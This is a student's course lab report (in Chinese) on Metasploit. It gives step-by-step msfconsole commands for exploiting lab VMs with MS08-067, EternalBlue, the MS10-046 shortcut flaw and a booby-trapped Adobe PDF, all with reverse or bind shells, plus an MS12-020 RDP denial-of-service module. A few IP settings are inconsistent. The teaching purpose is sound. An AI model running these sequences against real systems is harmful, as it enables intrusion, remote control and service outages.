2019-2020-2 20175113完瑞 《网络对抗技术》Exp6 MSF基础应用

Exp6 MSF基础应用

一、实践目标

(一)一个主动攻击实践,如ms08_067

(二)一个针对浏览器的攻击,如ms11_050

(三)一个针对客户端的攻击,如Adobe

(四)成功应用任何一个辅助模块

二、实践内容

- 主动攻击实践

- ms08_067:

- payload/generic/shell_reverse_tcp(成功)

- payload/windows/meterpreter/reverse_tcp(成功)

- ms17_010_eternalblue:

- payload/generic/shell_reverse_tcp (成功且唯一)

- payload/windows/x64/meterpreter/reverse_tcp (成功且唯一)

- payload/windows/x64/meterpreter/bind_tcp (成功且唯一)

- payload/windows/x64/shell/reverse_tcp_rc4 (成功且唯一)

- 针对浏览器攻击

- ms10_046: exploit/windows/browser/ms10_046_shortcut_icon_dllloader (成功且唯一)

- 针对客户端攻击

- Adobe: windows/fileformat/adobe_cooltype_sing (成功)

- 应用一个辅助模块

- MS12-020(CVE-2012-0002)蓝屏攻击: auxiliary/dos/windows/rdp/ms12_020_maxchannelids (成功且唯一)

三、实践步骤

(一)主动攻击实践

-



攻击者试探靶机是否存在ms08_067这个漏洞nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.81.148

- 查看到靶机的版本号,并且查看到靶机存在ms08_067这个漏洞

- 打开metasploit控制台: msfconsole

-



查看ms08_067漏洞: search ms08-067

-



选择漏洞:use exploit/windows/smb/ms08_067_netapi

-

查看设置信息:show options

-

设置靶机ip:set RHOSTS 192.168.81.148

-

默认端口为445,使用辅助模块查看445端口是否开放

search portscan //搜索端口

use auxiliary/scanner/portscan/tcp //使用漏洞

show options //显示设置

set RHOSTS 10.0.0.140 //设置监听者地址

exploit //攻击

-



查看攻击的靶机类型: show targets

,这里可以不修改

-

查看可用payload: show payloads ,选择 set payload generic/shell_reverse_tcp

-

查看设置信息: show options

-

设置监听者ip:set LHOST 198.168.81.129

-

进行攻击:exploit



- 尝试更换一个payload:windows/meterpreter/reverse_tcp ,步骤和上述一样,成功:



nmap --script=vuln 192.168.81.148 //查看靶机开放端口是否存在ms17_010 search ms17_010 //搜索漏洞 use exploit/windows/smb/ms17_010_eternalblue //使用漏洞 show payloads //显示可用攻击载荷 set payload generic/shell_reverse_tcp //选择攻击载荷 show options //查看配置信息 set LHOST 192.168.81.129 //设置监听地址 set RHOSTS 192.168.81.129 //设置靶机地址 exploit //开始攻击





- 更换一个payload: windows/x64/meterpreter/reverse_tcp (步骤与上述类似)

- 再更换一个payload: windows/x64/meterpreter/bind_tcp (步骤与上述类似)

- 再更换一个payload: windows/x64/shell/reverse_tcp_rc4 (步骤与上述类似)

- 随便选取使用了4个payload,说明正常情况下只要是相对应的payloads都是可以成功的

(二)针对浏览器攻击

- 实现ms10_046

- payload: windows/meterpreter/reverse_tcp



- 首先查看浏览器漏洞: cd /usr/share/metasploit-framework/modules/exploits/windows/browser

- 输入 ls 即可看到很多漏洞代码,选择 ms10_046_shortcut_icon_dllloader.rb

-

进入控制台: msfconsole ,使用: use windows/browser/ms10_046_shortcut_icon_dllloader

-



查看一下这个漏洞的作用: info

-

这个模块利用了Windows快捷方式文件(. lnk)处理中的一个漏洞,该文件包含指向恶意DLL的图标资源。此模块创建一个WebDAV服务,当以UNC路径访问该服务时,可以使用该服> 务运行任意负载。



show payloads //显示可用攻击载荷 set payload windows/meterpreter/reverse_tcp //选择攻击载荷 set LHOST 192.168.81.129 //设置监听地址 exploit //进行攻击

-

在靶机用浏览器打开生成的链接: http://192.168.81.129:80/

- 查看会话: sessions

- 选取会话: session -i 1

(三)针对客户端攻击



search adobe //查找Adobe漏洞 use windows/fileformat/adobe_cooltype_sing //使用漏洞 set payload windows/meterpreter/reverse_tcp //选择攻击载荷 set LHOST 192.168.81.129 //攻击者地址 set FILENAME 20175113wr.pdf //设置生成pdf文件的文件名 exploit //攻击

- 将生成的文件复制之后导入靶机中:cp /root/.msf4/local/20175113wr.pdf 20175113wr.pdf



- 退出当前模块,进入监听模块

back //退出当前模块 use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/reverse_tcp //选择攻击载荷 set LHOST 192.168.81.129 //攻击者地址 exploit //攻击

-



在靶机中用Adobe打开

20175113wr.pdf,上图显示已成功攻击



(四)应用辅助模块

search ms12-020 //搜索漏洞 use auxiliary/dos/windows/rdp/ms12_020_maxchannelids //使用漏洞 show options //查看配置信息 set RHOST 192.168.81.130 //设置靶机IP exploit //开始攻击

-

攻击成功

四、实验中遇到的问题及解决方案

(1)在刚开始进行主动攻击的时候,一开始我的靶机我使用的是windows xp家庭版,但是一直没有会话建立,之后更换了好几个系统,才找到可以攻击的系统。

(2)进行MS12-020攻击的时候,出现了缺少RDP服务的提示,参考这篇博客开启了Windows Server 2008 R2的RDP服务,然后攻击成功。

五、实验总结

1. 实验总结与体会

实验初期一直困苦于no sessions的问题,好在成功更换系统解决了,总体上收获很大。虽然前几次实验也使用过msfconsole,但是这次实验让我系统地了解了它的六大模块,实验中用的最多的还是exploit和payload。从这次实验,我也更加感受到nmap的强大,感觉nmap和auxiliary的作用有相似之处。之前在做其他课程的实验也使用过nmap,但是这次却让我实验效率提高。

2. 用自己的话解释什么是exploit,payload,encode.

exploit:攻击者对靶机进行攻击的这一过程payload:攻击者进行攻击的“武器”encode:编码,使得shellcode改变形状,不具有特定字符

3. 离实战还缺些什么技术或步骤?

就目前我真正掌握的攻击手法,太过单一,应用不灵活,而且扫描靶机的漏洞、可用的端口 技术不够熟练。要真正的应用于实战就要求我们能灵活的使用MSF提供的大部分的攻击手段,同时也得学会使用其他的攻击平台。

浙公网安备 33010602011771号

浙公网安备 33010602011771号